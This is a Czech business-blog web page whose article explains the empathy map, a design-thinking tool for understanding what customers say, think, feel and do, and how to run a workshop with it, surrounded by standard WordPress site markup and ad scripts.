class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/byznys-inovace/>Byznys</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Empatická mapa: Podívejte&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3309" class="post-content post-single post-3309 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-nezarazene tag-metodiky tag-produktova-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Empatická mapa: Podívejte se do hlavy zákazníka a inovujte
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/nezarazene/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Vybrané<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        27. 7. 2015</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/03/em-1.png"
                 alt=" Empatická mapa: Podívejte se do hlavy zákazníka a inovujte">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>V tradičním marketingu se pro pochopení inovačních potřeb zákazníka provádí marketingový výzkum. Ne vždy se jedná o jednoduchou a levnou cestu. Existují však zajímavé alternativy. Pokud potřebujete najít v krátkém čase pořádnou dávku podnětů na inovace zadarmo, uspořádejte workshop s empatickou mapu.</p>
<p><span id="more-3309"></span>Empatická mapa je jedním z nástrojů designového myšlení (design thinking), tedy přístupu, který se používá při návrhu produktů v řadě úspěšných firem jako třeba Apple, Ferrari nebo IKEA. Nemusíte zrovna navrhovat nový automobil, abyste ve svém byznysu mohli pracovat s empatickou mapou. Nástroj je totiž vcelku jednoduchý.</p>
<p>Základem empatické mapy je vlastně matice o čtyřech kvadrantech: „Říkají“, „Myslí“, „Cítí“ a „Dělají“. Ty vypovídají o našich zákaznících. Empatická mapa zjišťuje:</p>
<p>&#8211; Co si lidé o výrobku nebo službě myslí<br />
&#8211; Co v souvislosti s ním cítí<br />
&#8211; Jak se v souvislosti s ním chovají<br />
&#8211; Co nám o výrobku říkají</p>
<p>Za výrobek a službu si lze dosadit i pouze určitou vlastnost služby nebo cokoliv jiného, co ve svém životě používá člověk a dá se inovovat.</p>
<p>Workshop s empatickou mapou může provádět dvojice nebo třeba skupina o 100 lidech. Dlužno dodat, že s větším počtem účastníků výrazně stoupají nároky na organizaci a facilitátora. Nicméně s vyšším počtem hlav stoupá originalita jednotlivých podnětů. Práci s empatickou mapou lze rozdělit do následujících fází:</p>
<p>1. Připravte si na workshop dostatek informací o vašem zákazníkovi nebo uživateli např. různé stížnosti popřípadě informace z rozhovorů s cílovou skupinou, fotografie atd.<br />
2. Vymezte si ve skupině oblast, na kterou budete nástroj aplikovat např. některou z vašich služeb. Připravte si flipchart s obrázkem empatické mapy.<br />
3. Na základě podkladů a dle svého názoru proveďte brainstorming podnětů od zákazníka/uživatele do čtyřech základních skupin: „Říká“, „Myslí“, „Cítí“, „Dělá“. Všechny podněty pište na lepící lístečky (postity) a vkládejte na flipchart s empatickou mapu.<br />
4. Vyberte ve skupině ty podněty, které vám připadají nejužitečnější a jde na nich postavit úspěšná inovace.</p>
<p>Výstupy z empatické mapy by měly podpořit diskuzi nad produktem a jsou základem pro generování různých nápadů pro inovace. Jak již jsem naznačil, v závislosti na složitosti problému lze empatickou mapu použít pro samostatný brainstorming, nebo ji použijeme v rámci rozsáhlého inovačního projektu založeného na designovém myšlení. Hlavním přínosem mapy je bezesporu její jednoduchost a možnost nahlédnout zákazníkovi do jeho pocitů a možná i skrytých myšlenek. Vyhneme se tak někdy nepřesným úsudkům pouze na základě toho, jak se člověk s výrobkem nebo službou chová.</p>
<p><a href="https://www.mamnapad.cz/o-nas/"><strong>Adam Novák</strong></a></p>
<p>Autor se zabývá kreativním myšlením a byznys inovací</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/metodiky/" rel="tag">Metodiky</a> <a href="https://www.mamnapad.cz/tag/produktova-inovace/" rel="tag">Produktová inovace</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-4979 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-brainstorming tag-change-management tag-metodiky tag-procesni-inovace tag-produktova-inovace tag-rizeni-lidi">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/vychazi-kniha-inovace-je-rozhodnuti-kompletni-navod-jak-delat-inovace-nejen-v-byznysu/">
										<img width="716" height="469" src="https://www.mamnapad.cz/wp-content/uploads/2017/02/zarovka-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/02/zarovka-1.png 716w, https://www.mamnapad.cz/wp-content/uploads/2017/02/zarovka-1-300x197.png 300w" sizes="(max-width: 716px) 100vw, 716px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/vychazi-kniha-inovace-je-rozhodnuti-kompletni-navod-jak-delat-inovace-nejen-v-byznysu/">Vychází kniha Inovace je rozhodnutí, kompletní návod...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      15. 2. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-4758 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-design tag-produktova-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/noire-kabelka-s-mobilni-aplikaci-propoji-modni-nadsence/">
										<img width="772" height="531" src="https://www.mamnapad.cz/wp-content/uploads/2016/11/kabelka-2.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2016/11/kabelka-2.png 772w, https://www.mamnapad.cz/wp-content/uploads/2016/11/kabelka-2-300x206.png 300w, https://www.mamnapad.cz/wp-content/uploads/2016/11/kabelka-2-768x528.png 768w" sizes="(max-width: 772px) 100vw, 772px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/noire-kabelka-s-mobilni-aplikaci-propoji-modni-nadsence/">Noire: Kabelka s mobilní aplikací propojí módní...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      22. 12. 2016                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-3889 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-metodiky">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/pripravte-svuj-e-shop-na-vanocni-nakupy/">
										<img width="700" height="549" src="https://www.mamnapad.cz/wp-content/uploads/2015/05/eshop-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2015/05/eshop-1.jpg 700w, https://www.mamnapad.cz/wp-content/uploads/2015/05/eshop-1-300x235.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/pripravte-svuj-e-shop-na-vanocni-nakupy/">Připravte svůj e-shop na vánoční nákupy</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      13. 10. 2016                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-4264 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-produktova-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/6-tipu-jak-prodavat-svuj-napad-jako-zkuseny-obchodnik/">
										<img width="550" height="400" src="https://www.mamnapad.cz/wp-content/uploads/2016/03/obchodnik-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2016/03/obchodnik-1.jpg 550w, https://www.mamnapad.cz/wp-content/uploads/2016/03/obchodnik-1-300x218.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/6-tipu-jak-prodavat-svuj-napad-jako-zkuseny-obchodnik/">6 tipů jak prodávat svůj nápad jako...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      18. 4. 2016                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-4013 post type-post status-publish format-standard has-post-thumbnail hentry category-napady-na-podnikani category-startup tag-produktova-inovace tag-startup">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-vysvetli-cz-tvurce-animovanych-videi-pro-prezentaci-vyrobku-a-sluzeb/">
										<img width="711" height="501" src="https://www.mamnapad.cz/wp-content/uploads/2015/12/vysvetli-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2015/12/vysvetli-1.png 711w, https://www.mamnapad.cz/wp-content/uploads/2015/12/vysvetli-1-300x211.png 300w" sizes="(max-width: 711px) 100vw, 711px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/napady-na-podnikani/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Nápady na podnikání
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-vysvetli-cz-tvurce-animovanych-videi-pro-prezentaci-vyrobku-a-sluzeb/">Představujeme projekt Vysvětli.cz, tvůrce animovaných videí pro...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 3. 2016                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3309" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/empaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fempaticka-mapa-podivejte-se-do-hlavy-zakaznika-a-inovujte%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"52ce94b359","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768672805 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jzVpeQonSNfq1Y9x_fQ6_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705199891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>